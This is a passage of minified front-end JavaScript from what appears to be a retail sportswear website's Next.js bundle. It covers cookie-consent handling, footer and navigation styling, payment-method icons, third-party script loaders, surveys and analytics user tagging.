a=(0,u.safeJsonParse)(t.data);a?.message==="submit_preferences"&&(document.dispatchEvent(f),window.removeEventListener("message",e))}},[h]);let{removeSfidCookies:M}=(0,s.useHandleSfidCookies)(b);return(0,a.useEffect)(()=>{function t(t){if("https://consent-pref.trustarc.com"!==t.origin)return;let a=(0,u.safeJsonParse)(t.data);a?.source==="preference_manager"&&a?.message==="submit_preferences"&&("0"===a.data&&M(),window.location.reload()),a?.message==="cm_loading"&&e.fireModalOpened({site_modal:"privacy info banner"})}return window.addEventListener("message",t,!1),()=>window.removeEventListener("message",t)},[e,M]),(0,t.jsx)("div",{id:x,className:i.default["cookie-consent-banner"]})});e.s(["consentCookieLink",0,b,"default",0,h])},538278,e=>{e.v({"accessibility-link":"Footer-module-scss-module__hjBIFG__accessibility-link","apps-icons":"Footer-module-scss-module__hjBIFG__apps-icons","email-agreement":"Footer-module-scss-module__hjBIFG__email-agreement","email-agreement-en-ca":"Footer-module-scss-module__hjBIFG__email-agreement-en-ca","email-agreement-fr-ca":"Footer-module-scss-module__hjBIFG__email-agreement-fr-ca",emailLabel:"Footer-module-scss-module__hjBIFG__emailLabel",fadeInOpacity:"Footer-module-scss-module__hjBIFG__fadeInOpacity",fadeInUp:"Footer-module-scss-module__hjBIFG__fadeInUp",footer:"Footer-module-scss-module__hjBIFG__footer","footer-about":"Footer-module-scss-module__hjBIFG__footer-about","footer-ca-copy":"Footer-module-scss-module__hjBIFG__footer-ca-copy","footer-container":"Footer-module-scss-module__hjBIFG__footer-container","footer-copy":"Footer-module-scss-module__hjBIFG__footer-copy","footer-customer-service":"Footer-module-scss-module__hjBIFG__footer-customer-service","footer-info":"Footer-module-scss-module__hjBIFG__footer-info","footer-live-chat":"Footer-module-scss-module__hjBIFG__footer-live-chat","footer-live-chat--content":"Footer-module-scss-module__hjBIFG__footer-live-chat--content","footer-logo":"Footer-module-scss-module__hjBIFG__footer-logo","footer-m-chat":"Footer-module-scss-module__hjBIFG__footer-m-chat","footer-payment-methods":"Footer-module-scss-module__hjBIFG__footer-payment-methods","footer-row":"Footer-module-scss-module__hjBIFG__footer-row","footer-socials":"Footer-module-scss-module__hjBIFG__footer-socials","footer-wrapper":"Footer-module-scss-module__hjBIFG__footer-wrapper","info-apps":"Footer-module-scss-module__hjBIFG__info-apps","info-payment":"Footer-module-scss-module__hjBIFG__info-payment","right-block":"Footer-module-scss-module__hjBIFG__right-block","socials-items":"Footer-module-scss-module__hjBIFG__socials-items",version:"Footer-module-scss-module__hjBIFG__version"})},707478,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(618566),o=e.i(91090),n=e.i(940428),r=e.i(880666),i=e.i(95187),l=(0,i.createServerReference)("405f575cdf344f5f7b52e11140a70dc056b07c8d27",i.callServer,void 0,i.findSourceMapURL,"revalidateCurrentPage"),u=e.i(538278),d=e.i(787534),c=e.i(119793);function m(){let{testingOnly:e}=(0,c.useFeatureFlagsBool)(["testingOnly"]),i=(0,o.useCacheData)(),m=(0,n.usePreviewData)(),_=(0,s.useRouter)(),{user:f}=(0,d.useSession)(),[p,b]=(0,a.useState)(),[h,g]=(0,a.useState)(!1),v=i.reduce((e,t)=>`${e}
Area: ${t.id}
Time: ${new Date(t.time).toLocaleString()}`,"Cache Data");(0,a.useEffect)(()=>{m.enabled?b(`

Preview Data
Time: ${m.previewData?.previewDateUTC?.toLocaleString()}`):b("\n\nPreview Data\nTime: N/A")},[m.previewData?.previewDateUTC,m.enabled]);let y=async()=>{g(!0);try{let e=await l();e.success?_.refresh():console.error("Revalidation failed:",e.message)}catch(e){console.error("Error during revalidation:",e)}finally{g(!1)}};return(0,t.jsx)("div",{children:f?.isEmployee?(0,t.jsxs)("button",{type:"button",className:u.default.version,title:`${v}${p}`,onClick:y,disabled:h,children:[`${(0,r.getPublicConfig)().app.version}`," ",e&&(0,t.jsx)("span",{children:"(Flag On)"})]}):(0,t.jsxs)("p",{className:u.default.version,children:[`${(0,r.getPublicConfig)().app.version}`," ",e&&(0,t.jsx)("span",{children:"(Flag On)"})]})})}e.s(["AppDetails",()=>m],707478)},671826,e=>{e.v({"email-agreement":"EmailFooter-module-scss-module__WTPwAW__email-agreement","email-signup-container":"EmailFooter-module-scss-module__WTPwAW__email-signup-container",fadeInOpacity:"EmailFooter-module-scss-module__WTPwAW__fadeInOpacity",fadeInUp:"EmailFooter-module-scss-module__WTPwAW__fadeInUp","sign-up-btn":"EmailFooter-module-scss-module__WTPwAW__sign-up-btn","sign-up-email":"EmailFooter-module-scss-module__WTPwAW__sign-up-email","sign-up-email-container":"EmailFooter-module-scss-module__WTPwAW__sign-up-email-container","signup-title":"EmailFooter-module-scss-module__WTPwAW__signup-title"})},946917,e=>{"use strict";var t=e.i(843476),a=e.i(770703);e.i(226314);var s=e.i(550933),o=e.i(471832),n=e.i(671826);let r=(0,a.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1});e.s(["default",0,function(){let e=(0,o.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:n.default["signup-title"],children:e("stay-in-the-loop")}),(0,t.jsx)("div",{className:n.default["email-signup-container"],children:(0,t.jsx)(s.default,{children:(0,t.jsx)(r,{})})})]})}])},463453,e=>{e.v({"hidden-iframe":"ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe"})},178474,e=>{"use strict";var t=e.i(843476),a=e.i(463453),s=e.i(271645);function o(){let e=(0,s.useRef)(null),o=()=>{e.current?.contentWindow?.location.reload()};return(0,s.useEffect)(()=>(window.addEventListener("refreshChallenge",o),()=>window.removeEventListener("refreshChallenge",o)),[]),(0,t.jsx)("iframe",{ref:e,className:a.default["hidden-iframe"],src:"/api/auth/verify/"})}e.s(["ChallengeContainer",()=>o])},43273,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(439323),o=e.i(683764),n=e.i(460195),r=e.i(279404),i=e.i(646790),l=e.i(538278);function u(){let e=(0,o.useLocale)(),u=(0,a.useMemo)(()=>r.UaConfigPublicImpl.getPaymentMethodsByLocale(e),[e]),{isKlarnaEnabled:d}=(0,n.useSfccFlags)(),c=d?u:u.filter(e=>"klarna"!==e);return(0,t.jsx)("ul",{className:l.default["footer-payment-methods"],"aria-labelledby":"footer-payment-methods-label",children:c.filter(e=>Object.keys(i.footerImages.paymentTypes).includes(e)).map(e=>(0,t.jsx)("li",{children:(0,t.jsx)(s.default,{src:i.footerImages.paymentTypes[e].imageUrl,width:40,height:40,alt:i.footerImages.paymentTypes[e].altText})},i.footerImages.paymentTypes[e].id))})}e.s(["default",()=>u])},49725,e=>{"use strict";var t=e.i(843476),a=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,a.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})})}e.s(["HeartIcon",()=>s],49725)},701339,e=>{"use strict";var t=e.i(271645);let a=e=>{let[a,s]=(0,t.useState)(e);return{value:a,handleToggle:(0,t.useCallback)(()=>s(e=>!e),[]),handleClose:(0,t.useCallback)(()=>s(!1),[]),handleOpen:(0,t.useCallback)(()=>s(!0),[])}};e.s(["default",()=>a])},896293,e=>{e.v({icon_button:"IconButton-module-scss-module__ISdAtq__icon_button"})},409633,e=>{"use strict";var t=e.i(843476),a=e.i(896293),s=e.i(979433),o=e.i(754534);let n=({className:e="",size:n="SM",type:r,icon:i,label:l,variant:u="text",onClick:d,...c})=>(0,t.jsx)(s.Button,{type:r,variant:u,"aria-label":l,"data-size":n,"data-variant":u,className:`${a.default.icon_button} ${e}`,onClick:d,...c,children:i&&(0,t.jsx)(o.IconElement,{size:n,Icon:i})});e.s(["IconButton",()=>n])},799439,e=>{"use strict";e.s(["accountNavData",0,[{route:"/account",text:"my-dashboard"},{route:"/my-order-history",text:"order-history"},{route:"/my-account",text:"profile"},{route:"/preferred-sizes",text:"preferred-sizes",filter:"preferredSizes"},{route:"/payment-methods",text:"payment-methods"},{route:"/addresses",text:"addresses"},{route:"/saved-items",text:"saved-items"},{route:"/my-rewards-locker",text:"ua-rewards",filter:"loyaltyStatus"},{route:"/t/rewards.html",text:"rewards-join",filter:"registeredNoLoyalty",external:!0}],"accountNavSubData",0,[{route:"/my-account",text:"profile",activityMapName:"Profile"},{route:"/payment-methods",text:"payment-methods",activityMapName:"Payment Methods"},{route:"/addresses",text:"addresses",activityMapName:"Addresses"},{route:"/preferred-sizes",text:"preferred-sizes",filter:"preferredSizes",activityMapName:"Preferred Sizes"}]])},132594,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(471832),o=e.i(386366);e.s(["LogoutButton",0,e=>{let n=(0,s.useFormatMessage)();return(0,t.jsx)(a.Suspense,{children:(0,t.jsx)(o.AuthButton,{flow:"logout",...e,children:n("logout")})})}])},675720,e=>{e.v({"account-bottom-nav":"MobileNav-module-scss-module__45euJG__account-bottom-nav","account-menu":"MobileNav-module-scss-module__45euJG__account-menu","account-submenu-mobile-wrapper":"MobileNav-module-scss-module__45euJG__account-submenu-mobile-wrapper","auth-button":"MobileNav-module-scss-module__45euJG__auth-button","close-menu":"MobileNav-module-scss-module__45euJG__close-menu",fadeInOpacity:"MobileNav-module-scss-module__45euJG__fadeInOpacity",fadeInUp:"MobileNav-module-scss-module__45euJG__fadeInUp","is-expanded":"MobileNav-module-scss-module__45euJG__is-expanded","is-root":"MobileNav-module-scss-module__45euJG__is-root","join-ua-rewards-button":"MobileNav-module-scss-module__45euJG__join-ua-rewards-button","location-change-item":"MobileNav-module-scss-module__45euJG__location-change-item","mobile-account-menu":"MobileNav-module-scss-module__45euJG__mobile-account-menu","mobile-back-button":"MobileNav-module-scss-module__45euJG__mobile-back-button","mobile-down-arrow":"MobileNav-module-scss-module__45euJG__mobile-down-arrow","mobile-expanded-header":"MobileNav-module-scss-module__45euJG__mobile-expanded-header","mobile-forward-arrow":"MobileNav-module-scss-module__45euJG__mobile-forward-arrow","mobile-hidden":"MobileNav-module-scss-module__45euJG__mobile-hidden","mobile-menu":"MobileNav-module-scss-module__45euJG__mobile-menu","mobile-menu-back":"MobileNav-module-scss-module__45euJG__mobile-menu-back","mobile-menu-close":"MobileNav-module-scss-module__45euJG__mobile-menu-close","mobile-menu-greeting":"MobileNav-module-scss-module__45euJG__mobile-menu-greeting","mobile-menu-header":"MobileNav-module-scss-module__45euJG__mobile-menu-header","mobile-menu-item":"MobileNav-module-scss-module__45euJG__mobile-menu-item","mobile-menu-logo":"MobileNav-module-scss-module__45euJG__mobile-menu-logo","mobile-menu-root-lvl":"MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl","mobile-menu-subheader":"MobileNav-module-scss-module__45euJG__mobile-menu-subheader","mobile-nav-menu":"MobileNav-module-scss-module__45euJG__mobile-nav-menu","mobile-nav-menu--loyalty":"MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty","mobile-nav-menu--scrollable-region":"MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region","mobile-no-transition":"MobileNav-module-scss-module__45euJG__mobile-no-transition","mobile-sub-menu":"MobileNav-module-scss-module__45euJG__mobile-sub-menu","nav-icon":"MobileNav-module-scss-module__45euJG__nav-icon","nav-menu-item":"MobileNav-module-scss-module__45euJG__nav-menu-item","nav-modal":"MobileNav-module-scss-module__45euJG__nav-modal","nav-sub-menu":"MobileNav-module-scss-module__45euJG__nav-sub-menu",nav__btn:"MobileNav-module-scss-module__45euJG__nav__btn",nav__list:"MobileNav-module-scss-module__45euJG__nav__list","nav__list-item":"MobileNav-module-scss-module__45euJG__nav__list-item",nav__login:"MobileNav-module-scss-module__45euJG__nav__login",nav__menu:"MobileNav-module-scss-module__45euJG__nav__menu","nav__mobile-utility":"MobileNav-module-scss-module__45euJG__nav__mobile-utility",nav__modal:"MobileNav-module-scss-module__45euJG__nav__modal","nav__sub-menu":"MobileNav-module-scss-module__45euJG__nav__sub-menu","nav__sub-menu--open":"MobileNav-module-scss-module__45euJG__nav__sub-menu--open","nav__toggle-menu":"MobileNav-module-scss-module__45euJG__nav__toggle-menu","region-icon":"MobileNav-module-scss-module__45euJG__region-icon","shop-all-item":"MobileNav-module-scss-module__45euJG__shop-all-item","sub-menu-open":"MobileNav-module-scss-module__45euJG__sub-menu-open","subnav-open":"MobileNav-module-scss-module__45euJG__subnav-open"})},594610,e=>{"use strict";var t=e.i(843476),a=e.i(279404),s=e.i(680596),o=e.i(880666),n=e.i(3303);e.s(["AdobeTargetScript",0,({locale:e,atProperty:r})=>{let i=e.split("-")[1].toUpperCase(),{region:l}=a.UaConfigPublicImpl,{hasConsent:u}=(0,s.useConsent)(),d=(0,o.getPublicConfig)().target.enabled,c=(0,o.getPublicConfig)().target.timeout_ms;return u("functional")&&d?(0,t.jsx)(t.Fragment,{children:(0,t.jsx)(n.default,{src:`/scripts/adobe-target/at.2.10.js?timeout=${c}&country=${i}&at_property=${r}&region=${l}`,strategy:"afterInteractive"})}):null}])},535457,e=>{"use strict";var t=e.i(96830);class a{_continentDisplayOrder;_sitesByContinent;_siteList;constructor(e){e.regions&&e.displayOrder?(this._continentDisplayOrder=(0,t.ensureArray)(e.displayOrder).filter(e=>!!e),this._sitesByContinent=e.regions,this._siteList=Object.values(e.regions).reduce((e,t)=>e.concat(t.siteDetailsList),[])):(this._continentDisplayOrder=[],this._sitesByContinent=[],this._siteList=[])}get continentDisplayOrder(){return this._continentDisplayOrder}get sitesByContinent(){return this._sitesByContinent}getSitesInContinent(e){return this._sitesByContinent.find(t=>t.name===e)}isBorderFreeSite(e){return this.getSiteData(e)?.url.includes("country=")||!1}getSiteData(e){return this._siteList.find(t=>t.countryCode.toLowerCase()===e.toLowerCase())}getCountryName(e){return this.getSiteData(e)?.name}}e.s(["default",()=>a])},640752,e=>{"use strict";var t=e.i(160478),a=e.i(535457),s=e.i(770362),o=e.i(197030);function n(e,t){return`${e.toUpperCase()}>${t.toUpperCase()}`}function r(e,t){let a=n(e,t);(0,s.storeUserPreferenceData)({welcomeMat:{regionChecked:a}})}function i(e,r,i){let l=new t.default,u=new a.default(e),d=(0,s.getStoredUserPreferenceData)()||{},c=(0,o.getCountryCodeByLocale)(i),m=c,_="",f=l.get("ua-geo-data");if(f){m=f.toLowerCase();let e=u.getSiteData(m);e?_=e.url:r.warn({geoLocatedCountry:m},"[WelcomeMat] Geo location country not found in site list - using ship to country")}else r.warn("[WelcomeMat] No geo info found in cookies");let p=n(c,m),b=d?.welcomeMat?.regionChecked===p,h=!!f&&!b&&m!==c&&!!_;return{visitedCountry:c,geoLocatedCountry:m,geoLocatedHomeCountryUrl:_,newRegionCheckedCookie:p,shouldShowWelcomeMat:h}}e.s(["getWelcomeMatInfo",()=>i,"storeWelcomeMatShownString",()=>r])},413055,e=>{e.v("/_next/static/media/uablacklogo.bbfc591c.svg")},549178,e=>{"use strict";var t=e.i(290571),a=e.i(932603),s=e.i(271645),o=e.i(76774),n=e.i(416254),r=e.i(988207),i=e.i(251524);function l(e){return e?Object.keys(e).reduce(function(t,a){var s=e[a];return t[a]=(0,i.isFormatXMLElementFn)(s)?(0,o.assignUniqueKeysToParts)(s):s,t},{}):e}var u=function(e,a,s,n){for(var i=[],u=4;u<arguments.length;u++)i[u-4]=arguments[u];var d=l(n),c=r.formatMessage.apply(void 0,(0,t.__spreadArray)([e,a,s,d],i,!1));return Array.isArray(c)?(0,o.toKeyedReactNodeArray)(c):c},d=function(e,a){var s=e.defaultRichTextElements,r=(0,t.__rest)(e,["defaultRichTextElements"]),i=l(s),d=(0,n.createIntl)((0,t.__assign)((0,t.__assign)((0,t.__assign)({},o.DEFAULT_INTL_CONFIG),r),{defaultRichTextElements:i}),a),c={locale:d.locale,timeZone:d.timeZone,fallbackOnEmptyString:d.fallbackOnEmptyString,formats:d.formats,defaultLocale:d.defaultLocale,defaultFormats:d.defaultFormats,messages:d.messages,onError:d.onError,defaultRichTextElements:i};return(0,t.__assign)((0,t.__assign)({},d),{formatMessage:u.bind(null,c,d.formatters),$t:u.bind(null,c,d.formatters)})},c=e.i(464106);function m(e){return{locale:e.locale,timeZone:e.timeZone,fallbackOnEmptyString:e.fallbackOnEmptyString,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError,onWarn:e.onWarn,wrapRichTextChunksInFragment:e.wrapRichTextChunksInFragment,defaultRichTextElements:e.defaultRichTextElements}}var _=function(e){function n(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=(0,a.createIntlCache)(),t.state={cache:t.cache,intl:d(m(t.props),t.cache),prevConfig:m(t.props)},t}return(0,t.__extends)(n,e),n.getDerivedStateFromProps=function(e,t){var a=t.prevConfig,s=t.cache,n=m(e);return(0,o.shallowEqual)(a,n)?null:{intl:d(n,s),prevConfig:n}},n.prototype.render=function(){return(0,o.invariantIntlContext)(this.state.intl),s.createElement(c.Provider,{value:this.state.intl},this.props.children)},n.displayName="IntlProvider",n.defaultProps=o.DEFAULT_INTL_CONFIG,n}(s.PureComponent);e.s(["IntlProvider",0,_],549178)},848825,e=>{e.v({className:"neueplakua_75f8310e-module__Ri-NZW__className",variable:"neueplakua_75f8310e-module__Ri-NZW__variable"})},203823,e=>{e.v({className:"neueplakuatext_8648ebc-module__7pMqcW__className",variable:"neueplakuatext_8648ebc-module__7pMqcW__variable"})},318153,e=>{"use strict";var t=e.i(271645),a=e.i(561676),s=e.i(394580),o=e.i(197030),n=e.i(279404),r=e.i(683764);let i=(0,s.createClientLogger)("useSurveyWithDataDog");function l(e,s){let[l,u]=(0,t.useState)(e),d=(0,r.useLocale)(),c=(0,t.useCallback)(()=>{try{let t=a.datadogRum.getSessionReplayLink(),r=a.datadogRum.getInternalContext(),l=(0,o.getCountryCodeByLocale)(d),c=n.UaConfigPublicImpl.region.toUpperCase(),m=new URL(e);t&&m.searchParams.set("__js_DDREPLAY",t),r?.session_id&&m.searchParams.set("__js_DDSESSION",r.session_id),m.searchParams.set("globalCountry",l),m.searchParams.set("globalRegion",c),m.searchParams.set("Current URL",window.location.href),u(m.toString()),i.info("Survey URL prepared with DataDog context and regional info",{surveyId:s,country:l,region:c,hasReplayLink:!!t,hasSessionId:!!r?.session_id})}catch(a){let t=a instanceof Error?a:Error("Failed to prepare survey URL");i.error("Failed to attach DataDog context to survey",{surveyId:s,error:t}),u(e)}},[e,s,d]);return{surveyUrl:l,prepareSurveyUrl:c,resetSurveyUrl:(0,t.useCallback)(()=>{u(e)},[e])}}e.s(["useSurveyWithDataDog",()=>l])},776665,e=>{"use strict";let t={src:e.i(413055).default,width:42,height:24,blurWidth:0,blurHeight:0};e.s(["default",0,t])},172649,e=>{e.v({fadeInOpacity:"SurveyDialog-module-scss-module__1-5-4a__fadeInOpacity",fadeInUp:"SurveyDialog-module-scss-module__1-5-4a__fadeInUp",surveyDialog:"SurveyDialog-module-scss-module__1-5-4a__surveyDialog",surveyDialogStyle:"SurveyDialog-module-scss-module__1-5-4a__surveyDialogStyle",surveyDialog__content:"SurveyDialog-module-scss-module__1-5-4a__surveyDialog__content",surveyDialog__header:"SurveyDialog-module-scss-module__1-5-4a__surveyDialog__header",surveyDialog__iframe:"SurveyDialog-module-scss-module__1-5-4a__surveyDialog__iframe"})},262753,e=>{"use strict";var t=e.i(843476),a=e.i(224062),s=e.i(471832),o=e.i(439323),n=e.i(776665),r=e.i(172649);function i({isOpen:e,onClose:i,surveyUrl:l,title:u,className:d}){let c=(0,s.useFormatMessage)(),m=u||c("feedback-form-general");return(0,t.jsxs)(a.Dialog,{className:`${d||r.default.surveyDialog} ${r.default.surveyDialogStyle}`,isModalOpen:e,onClose:i,disableScrollLock:!0,children:[(0,t.jsx)(a.Dialog.Title,{className:r.default.surveyDialog__header,children:(0,t.jsx)(o.default,{src:n.default,width:42,title:c("under-armour"),alt:c("under-armour-logo")})}),(0,t.jsx)(a.Dialog.Content,{className:r.default.surveyDialog__content,children:(0,t.jsx)("iframe",{src:l,className:r.default.surveyDialog__iframe,title:m,loading:"lazy"})})]})}e.s(["default",()=>i])},681650,e=>{e.v({fadeInOpacity:"FeedbackTab-module-scss-module__R4R3Aq__fadeInOpacity",fadeInUp:"FeedbackTab-module-scss-module__R4R3Aq__fadeInUp",feedbackDialog:"FeedbackTab-module-scss-module__R4R3Aq__feedbackDialog",feedbackDialog__content:"FeedbackTab-module-scss-module__R4R3Aq__feedbackDialog__content",feedbackDialog__iframe:"FeedbackTab-module-scss-module__R4R3Aq__feedbackDialog__iframe",feedbackTab:"FeedbackTab-module-scss-module__R4R3Aq__feedbackTab",feedbackTab__text:"FeedbackTab-module-scss-module__R4R3Aq__feedbackTab__text",slideInFromRight:"FeedbackTab-module-scss-module__R4R3Aq__slideInFromRight"})},792906,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(549178),o=e.i(494732),n=e.i(529053);let r=n.default;var i=e.i(274178);let l=e.i(624633).default;var u=e.i(679901),d=e.i(831450);let c=function({children:e}){let[s,o]=(0,a.useState)({productId:""}),[n,r]=(0,a.useState)(!1),[i,l]=(0,a.useState)(!0),u=(0,a.useCallback)(e=>{o(e),r(!0)},[]),c=(0,a.useMemo)(()=>({modalParams:s,openModal:u,modalActive:n,setModalActive:r,isModal:i,setIsModal:l}),[s,u,n,i]);return(0,t.jsx)(d.QuickAddToCartContext.Provider,{value:c,children:e})};var m=e.i(77134);function _({children:e}){let s=(0,a.useRef)(!1),[o,r]=(0,a.useState)(null),{cart:i,removePaymentInstruments:l}=(0,n.useCart)(),u=(0,a.useCallback)(()=>{l(e=>e.__typename===m.PaymentMethod.Klarna)},[l]);return(0,a.useEffect)(()=>{if(i?.grandTotal){if(!s.current){s.current=!0;return}if(o!==i.grandTotal){if(!o)return void r(i?.grandTotal);o!==i.grandTotal&&r(i?.grandTotal),u()}}},[i?.grandTotal,u,o]),(0,t.jsx)(t.Fragment,{children:e})}var f=e.i(785710),p=e.i(618566),b=e.i(506528),h=e.i(968228),g=e.i(647163);let v=e=>{try{let t=e.startsWith("/")?`${window.location.origin}${e}`:e,a=new URL(t),s=a.pathname.replace(/\/+/g,"/").toLowerCase();s=(0,g.removeTrailingSlash)(s);let o=new URLSearchParams;a.searchParams.forEach((e,t)=>{let a=t.trim().toLowerCase(),s=e.trim();o.set(a,s)}),o.sort();let n=o.toString()?`?${o.toString()}`:"";return`${s}${n}`}catch(t){return(0,g.removeTrailingSlash)(e.toLowerCase().replace(/\/+/g,"/"))}};function y(){let[e,s]=(0,a.useState)(!1),o=(0,p.usePathname)(),n=(0,p.useSearchParams)(),r=()=>{s(!1)};return(0,a.useEffect)(()=>{r()},[o,n]),(0,a.useEffect)(()=>{function e(e){let t=v(e.detail.url),a=v((0,g.joinPathAndSearchParams)((0,g.removeTrailingSlash)(o??"",!0),n||void 0)),r=e.detail.target&&!["","_self"].includes(e.detail.target?.trim());t===a||r||(0,g.isExternalLink)(e.detail.url)||e.detail.keyboardAction?t===a&&s(!1):s(!0)}return window.addEventListener(h.LINK_CLICK_EVENT,e),window.addEventListener(h.CLOSE_LOADER_EVENT,r),window.addEventListener("pageshow",r),()=>{window.removeEventListener(h.LINK_CLICK_EVENT,e),window.removeEventListener(h.CLOSE_LOADER_EVENT,r),window.removeEventListener("pageshow",r)}},[o,n]),(0,t.jsx)(b.CustomLoader,{show:e})}var w=e.i(880666);function C(){let{url:e,key:a,env:s,mode:o,brand:n,log_level:r,enabled:i}=(0,w.getPublicConfig)().borderfree;return i?(0,t.jsx)("script",{dangerouslySetInnerHTML:{__html:`
    ;(function(e,n,o,t,a){function c(n){e[t]._apiKey=n.key;e[t]._env=n.env;e[t]._logLevel=n.logLevel;
        e[t]._mode=n.mode;e[t]._brand=n.brand;e[t]._cookieFlag=n.cookieFlag}e[t]=c;e[t].l=1*new Date;var i,l;
        i=n.createElement(o);l=n.getElementsByTagName(o)[0];i.async=1;i.src=a;l.parentNode.insertBefore(i,l);
        })(window,document,"script","bfx","${e}");
        bfx({key:'${a}', env:'${s}', mode:'${o}', brand:'${n}', logLevel:'${r}'});    
    `}}):null}var k=e.i(770703);e.i(294520);var x=e.i(548124),M=e.i(455903),j=e.i(653839),E=e.i(75870),T=e.i(1109),S=e.i(97836),A=e.i(640752),P=e.i(394580),I=e.i(460195),N=e.i(683764),L=e.i(891844);let R=(0,k.default)(()=>e.A(607964),{loadableGenerated:{modules:[951148]},ssr:!1}),B=(0,k.default)(()=>e.A(473268),{loadableGenerated:{modules:[114428]},ssr:!1}),G=(0,k.default)(()=>e.A(572903),{loadableGenerated:{modules:[25147]},ssr:!1}),F=(0,k.default)(()=>e.A(834515),{loadableGenerated:{modules:[770810]},ssr:!1}),O=(0,k.default)(()=>e.A(233912),{loadableGenerated:{modules:[676158]},ssr:!1});function D(){let e=(0,T.useNewVisitorModal)(),{modalActive:s,isModal:o}=(0,d.useQuickAddToCart)(),{welcomeMatData:n}=function(){let e=(0,N.useLocale)(),{commerceConfig:t}=(0,I.useFrontendConfiguration)()||{},[s,o]=(0,a.useState)();return(0,a.useEffect)(()=>{t?.sitesFullList&&o((0,A.getWelcomeMatInfo)(t?.sitesFullList,P.default,e))},[e,t?.sitesFullList]),(0,a.useMemo)(()=>({welcomeMatData:s}),[s])}(),{modals:r,setModalShown:i}=(0,j.useAuthModals)(),[l,u]=(0,a.useState)(!1),[c,m]=(0,a.useState)(!1),[_,f]=(0,a.useState)(!1),[p,b]=(0,a.useState)(!1),h=(0,a.useMemo)(()=>r.includes(j.AuthModals.ACCOUNT_REGISTERED),[r]),g=(0,a.useMemo)(()=>r.includes(j.AuthModals.AUTH_ERROR),[r]),v=(0,a.useMemo)(()=>r.includes(j.AuthModals.LOYALTY_ALMOST_THERE),[r]),y=(0,a.useMemo)(()=>r.includes(j.AuthModals.ATHLETE_PASS_LOGGED_IN),[r]),w=(0,a.useCallback)(()=>(b(!1),h?i(j.AuthModals.ACCOUNT_REGISTERED):void 0),[h,i]),C=(0,a.useCallback)(()=>g?i(j.AuthModals.AUTH_ERROR):void 0,[g,i]),k=(0,a.useCallback)(()=>v?i(j.AuthModals.LOYALTY_ALMOST_THERE):void 0,[v,i]),D=(0,a.useCallback)(()=>y?i(j.AuthModals.ATHLETE_PASS_LOGGED_IN):void 0,[y,i]);(0,a.useEffect)(()=>{h&&u(!0),v&&m(!0),y&&f(!0)},[h,v,y]);let U=(0,a.useCallback)(()=>{i(j.AuthModals.LOYALTY_ALMOST_THERE),m(!1),u(!0),b(!0)},[i,m,u,b]);return(0,t.jsxs)(t.Fragment,{children:[o&&s&&(0,t.jsx)(G,{}),e===T.OptInType.EMAIL_SIGNUP&&(0,t.jsx)(R,{}),n?.shouldShowWelcomeMat&&(0,t.jsx)(B,{...n}),e===T.OptInType.LOYALTY_SIGNUP&&(0,t.jsx)(F,{enrollmentSource:L.EnrollmentSource.ECOMMFLYIN}),e===T.OptInType.SMS&&(0,t.jsx)(O,{}),l&&(0,t.jsx)(x.AccountRegisteredModal,{showModal:h||p,onClose:w}),c&&(0,t.jsx)(E.LoyaltyAlmostThereModal,{onSuccessEnrollment:U,showModal:v,onClose:k}),g&&(0,t.jsx)(M.AuthErrorModal,{showModal:g,onClose:C}),_&&(0,t.jsx)(S.AthletePassLoginModal,{showModal:y,onClose:D})]})}var U=e.i(848825);let W={className:U.default.className,style:{fontFamily:"'NeuePlakUA', 'NeuePlakUA Fallback', ARMOUR, Helvetica, Arial, sans-serif"}};null!=U.default.variable&&(W.variable=U.default.variable);var $=e.i(203823);let J={className:$.default.className,style:{fontFamily:"'NeuePlakUAText', 'NeuePlakUAText Fallback', ARMOUR, Helvetica, Arial, sans-serif"}};null!=$.default.variable&&(J.variable=$.default.variable);var z=e.i(501721),q=e.i(471832),H=e.i(279404),K=e.i(680596),V=e.i(125270),Y=e.i(561676),Z=e.i(787534),Q=e.i(941110),X=e.i(248074);function ee(){let e=(0,N.useLocale)(),{consents:t,hasConsent:s}=(0,K.useConsent)(),{user:o}=(0,Z.useSession)();return(0,a.useEffect)(()=>{if(Y.datadogRum.setGlobalContextProperty("locale",e),o)Y.datadogRum.setUser({id:o.customerNumber,email:o.email,name:o.fullName,type:o.isEmployee?"employee":o.isGuest?"guest":o.isCsr?"csr":o.isLoyalty?"loyalty":o.isRegistered?"registered":"guest",isLoggedIn:!o.isGuest});else Y.datadogRum.clearUser()},[o,e]),(0,a.useEffect)(()=>{if(s("functional")){if((0,w.getPublicConfig)().metrics.dd_rum_enabled){if(!Y.datadogRum.getInitConfiguration()){var 